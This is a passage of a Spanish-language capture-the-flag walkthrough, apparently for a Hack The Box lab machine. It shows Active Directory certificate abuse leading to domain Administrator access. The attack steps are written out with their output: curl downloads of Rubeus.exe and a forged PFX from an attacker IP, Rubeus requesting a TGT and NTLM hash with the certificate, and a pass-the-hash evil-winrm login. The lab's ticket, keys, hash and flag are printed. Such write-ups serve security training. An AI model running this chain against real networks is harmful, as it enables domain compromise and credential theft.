IwQYMBaAFGKfMqOg8Dgg1GDAzW3F+lEwXsMVMIHEBgNVHR8EgbwwgbkwgbaggbOg
gbCGga1sZGFwOi8vL0NOPXNlcXVlbC1EQy1DQSxDTj1kYyxDTj1DRFAsQ049UHVi
bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
bixEQz1zZXF1ZWwsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFz
ZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvQYIKwYBBQUHAQEE
gbAwga0wgaoGCCsGAQUFBzAChoGdbGRhcDovLy9DTj1zZXF1ZWwtREMtQ0EsQ049
QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNv
bmZpZ3VyYXRpb24sREM9c2VxdWVsLERDPWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/
b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG9w0BAQsF
AAOCAQEAhOmt5nhdTg9CXvnWBpMB1AUkd+Gz5NFbIiI9G1RhRAb1ifmvj7FCQBI1
wuP7NvwINNQ1Hr4IvHa4/5Z8nl1Ft0eRztkASbklgfcoQ0ues5k3TJenBX69cwEe
/tcbYp+d4geZXdkwkTZd5e2lEsyV518ovDnOddDkn/MUBWr9ZcLFvPCoAv1SSmIE
IVnfPz8Met8DcMdwwhkW+icQet3Uzi6TsXXKSfnHqiFcyHeMCahut5VWfj+8mZ3u
MPLzR1MXYQDBHJ2UwsODhczyjaYYjqkj+afT7A1zJxDP4BHIStPh0CV0tjNFtGw8
oTmhdsf0oKdJhm1u6q6OZkz0fjWfLg==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:13.8944694Guardamos las claves en dos archivos diferentes, cert.pem y private.key y mediante openssl generamos el PFX.
❯ openssl pkcs12 -in cert.pem -inkey private.key -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
❯ ls
cert.pem cert.pfx private.keySubimos el PFX y la herramienta Rubeus que nos ayudará a generar el hash NTLM del administrador.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> curl 10.10.14.34/cert.pfx -o cert.pfx
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> curl 10.10.14.34/Rubeus.exe -o Rubeus.exeGeneramos el TGT mediante Rubeus y el archivo PFX para obtener el hash NTLM del usuario administrador.
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::41d3:4b1:9ebd:35e0%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 2/28/2023 2:36:46 PM
EndTime : 3/1/2023 12:36:46 AM
RenewTill : 3/7/2023 2:36:46 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : KpyfHsOzVkFNw3PGpIYBBg==
ASREP (key) : DE39E6FE183C7BE277EA8DECA4B1848C
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EENos conectamos con evil-winrm con el hash NTLM y leemos la flag del administrador.
❯ sudo docker run --rm -ti --name evil-winrm oscarakaelvis/evil-winrm -i 10.129.164.170 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
41a8a32a8e0d952d63d8f99279890ec5
*Evil-WinRM* PS C:\Users\Administrator\Documents